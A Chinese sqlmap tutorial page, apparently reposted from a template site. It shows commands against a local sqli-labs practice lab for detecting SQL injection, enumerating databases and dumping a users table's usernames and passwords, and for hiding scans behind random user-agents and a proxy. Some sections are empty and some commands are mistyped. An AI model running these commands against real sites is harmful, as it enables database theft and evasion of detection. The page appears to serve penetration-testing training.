目录

一、SQLMAP 介绍

1、SQLMAP 简介

2、SQLMAP 支持的注入类型

3、运行 sqlmap

4、SQLMAP 常用参数介绍

二、SQLMAP 常用探测方式

1、探测单个目标

2、探测多个目标

3、从文件加载 HTTP 请求进行探测

4、从 burpsuite 日志记录中进行探测

5、检测 SQL 注入漏洞存在的技术类型

6、枚举数据库信息

三、SQLMAP 请求参数

1、默认的请求参数

2、修改默认请求参数

3、使用代理进行探测

4、忽略未验证错误

5、sqlmap 安全模式

6、关闭 URL 编码

一、SQLMAP 介绍



1、SQLMAP 简介

2、SQLMAP 支持的注入类型



3、运行 sqlmap

4、SQLMAP 常用参数介绍

sqlmap --version #查看 sqlmap 版本信息.-h #查看功能参数(常用的)-hh #查看所有的参数 (如果有中文包 就最好了)-v #显示更详细的信息 一共 7 级, 从 0-6.默认为 1, 数值越大,信息显示越 详细.Target #(指定目标):-d #直接连接数据库侦听端口,类似于把自己当一个客户端来连接.-u #指定 url 扫描,但 url 必须存在查询参数. 例: xxx.php?id=1-l #指定 logfile 文件进行扫描,可以结合 burp 把访问的记录保存成一个 log 文件, sqlmap 可以直接加载 burp 保存到 log 文件进行扫描-m #如果有多个 url 地址,可以把多个 url 保存成一个文本文件 -m 可以加载 文本文件逐个扫描-r #把 http 的请求头,body 保存成一个文件 统一提交给 sqlmap,sqlmap 会读取内容进行拼接请求体--timeout #指定超时时间--retries #指定重试次数--skip-urlencode #不进行 URL 加密

二、SQLMAP 常用探测方式

1、探测单个目标

┌──(root💀kali)-[~]

└─# sqlmap -u "http://192.168.1.103/sqli-labs/Less-1/?id=1"

2、探测多个目标

┌──(root💀kali)-[~]

└─# vim xuegod.txthttp://192.168.1.103/sqli-labs/Less-1/?id=1http://192.168.1.103/sqli-labs/Less-2/?id=1http://192.168.1.103/sqli-labs/Less-3/?id=1

3、从文件加载 HTTP 请求进行探测

文章来源:https://www.toymoban.com/news/detail-735965.html

┌──(root💀kali)-[~]

└─# vim cookie.txt

GET /sqli-labs/Less-20/index.php HTTP/1.1

Host: 192.168.1.102

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8

Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2

Accept-Encoding: gzip, deflate

Referer: http://192.168.1.102/sqli-labs/Less-20/

Connection: close

Cookie: uname=admin

Upgrade-Insecure-Requests: 1

sec-ch-ua-platform: "Windows"

sec-ch-ua: "Google Chrome";v="108", "Chromium";v="108", "Not=A?Brand";v="24"

sec-ch-ua-mobile: ?0

└─# sqlmap -r cookie.txt --level 3 --batch – dbs

4、从 burpsuite 日志记录中进行探测

Burpsuite 开启日志记录

└─# sqlmap -l burpsuite.txt --leve 3 --dbs --batch

5、检测 SQL 注入漏洞存在的技术类型

└─# sqlmap -u "http://192.168.1.63/sqli-labs/Less-1/?id=1" --technique=B --batch

6、枚举数据库信息

└─# sqlmap -u "http://192.168.1.63/sqli-labs/Less-1/?id=1" --dbs

└─# sqlmap -u "http://192.168.1.63/sqli-labs/Less-1/?id=1" -D security --tables-D

└─# sqlmap -u "http://192.168.1.63/sqli-labs/Less-1/?id=1" -D security -T users --columns

└─# sqlmap -u "http://192.168.1.63/sqli-labs/Less-1/?id=1" -D security --tables --columns

└─# sqlmap -u "http://192.168.1.63/sqli-labs/Less-1/?id=1" --dump -D security -Tusers -C "username,password"

三、SQLMAP 请求参数

1、默认的请求参数

┌──(root💀kali)-[~]

└─# sqlmap -u "http://192.168.1.102/sqli-labs/Less-1/?id=1" --batch

2、修改默认请求参数

└─# sqlmap -u "http://192.168.1.102/sqli-labs/Less-1/?id=1" --user-agent="Mozilla/5.0(X11; Linux x86_64; rv:68.0) Gecko/20100101" --batch--user-agent #手动指定 User-Agent 内容

例 2:随机修改请求参数

└─# sqlmap -u "http://192.168.1.63/sqli-labs/Less-1/?id=1" --random-agent --batch

3、使用代理进行探测

使用代理进行探测时,是不能够探测内网目标的,除非目标在公网也能够正常访问。文章来源地址https://www.toymoban.com/news/detail-735965.html

┌──(root💀kali)-[~]└─# sqlmap -u "IP" --proxy"http://49.86.177.212:9999" --delay="1" --random-agent --batch

└─# vim proxy.txt

└─# sqlmap -u "IP" --proxyfile=/root/proxy.txt --delay 1 --random-agent --batch

4、忽略未验证错误

5、sqlmap 安全模式

6、关闭 URL 编码

到了这里,关于SQLMAP的使用的文章就介绍完了。如果您还想了解更多内容,请在右上角搜索TOY模板网以前的文章或继续浏览下面的相关文章,希望大家以后多多支持TOY模板网!